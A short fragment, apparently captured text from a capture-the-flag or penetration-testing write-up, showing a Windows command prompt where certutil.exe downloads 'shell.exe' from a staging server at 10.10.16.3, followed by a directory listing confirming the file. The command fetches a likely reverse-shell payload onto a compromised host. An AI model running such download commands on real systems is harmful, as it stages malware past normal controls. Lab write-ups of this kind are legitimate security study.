 c:\Users\tolis\Downloads>certutil.exe -urlcache -f http://10.10.16.3:8000/shell.exe shell.exe
certutil.exe -urlcache -f http://10.10.16.3:8000/shell.exe shell.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
c:\Users\tolis\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 5C03-76A8
Directory of c:\Users\tolis\Downloads
03/06/2023 03:16 �� <DIR> .
03/06/2023 03:16 �� <DIR> ..
03/06/2023 03:16 �� 73.802 shell.exe
1 File(s) 73.802 bytes
2 Dir(s) 1.433.747.456 bytes free
c:\Users\tolis\Downloads>